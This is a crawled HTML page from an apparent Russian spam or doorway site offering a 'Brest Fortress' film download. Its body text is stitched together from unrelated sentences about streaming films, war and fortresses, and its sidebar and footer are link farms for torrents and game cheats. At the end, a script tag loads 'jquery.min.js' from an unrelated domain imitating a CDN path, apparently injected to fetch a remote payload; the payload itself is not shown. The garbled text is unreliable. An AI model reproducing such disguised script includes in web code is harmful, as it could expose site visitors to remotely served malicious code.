

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thimuphie.gannonogara.com/s18ei-brestskaya-krepost-skachat-v-horoshem-kachestve.html
body_size: 2177
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Брестская крепость скачать в хорошем качестве - thimuphie.gannonogara.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thimuphie.gannonogara.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Брестская крепость скачать в хорошем качестве</h2>
                            </header>
                            <p>Предлагаем онлайн смотреть христианские православные художественные фильмы в хорошем. На сайте KinoKrut вы всегда сможете посмотреть Фильмы mp4 онлайн без регистрации, бесплатно. Брестская крепость – символ ада. Никто не ждал войны. Никто не готовился к обороне. Герои. Во время операции в фашистском тылу танкисты не просто столкнутся с противником. 
Предлагаем онлайн смотреть христианские православные художественные фильмы в хорошем. В отличие от крепостей, кремлей или окруженных стенами городов Константинополя и Антиохии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s18ei-shablony-menyu-convertxtodvd-4.html">Шаблоны меню convertxtodvd 4</a></li>
                                <li><a href="s18ei-freydenberg-o-m-poetika-syuzheta-i-zhanra.html">Фрейденберг о м поэтика сюжета и жанра</a></li>
                                <li><a href="s18ei-mobile-phone-explorer.html">Mobile phone explorer</a></li>
                                <li><a href="s18ei-skachat-gta-5-s-torrenta-na-kompyuter.html">Скачать гта 5 с торрента на компьютер</a></li>
                                <li><a href="s18ei-skachat-cherez-torrent-film-signal.html">Скачать через торрент фильм сигнал</a></li>
                                <li><a href="s18ei-film-detstvo-temy-smotret-onlayn.html">Фильм детство темы смотреть онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-skachat-programmu-remonta-zhestkogo-diska.html">Скачать программу ремонта жесткого диска</a></li>
                                            <li><a href="s18ei-raspisanie-rzhd-novorossiysk-moskva.html">Расписание ржд новороссийск москва</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-skachat-pesni-kazanova-sati-do-rassveta.html">Скачать песни казанова сати до рассвета</a></li>
                                            <li><a href="s18ei-yulian-semenov-protivostoyanie-skachat-knigu-besplatno.html">Юлиан семенов противостояние скачать книгу бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-chity-na-samp-na-mashiny.html">Читы на samp на машины</a></li>
                                            <li><a href="s18ei-skachat-rabota-s-zhestkim-diskom.html">Скачать работа с жестким диском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-skachat-kartinki-pro-drakonov-na-kompyuter.html">Скачать картинки про драконов на компьютер</a></li>
                                            <li><a href="s18ei-raspisanie-park-pobedy.html">Расписание парк победы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
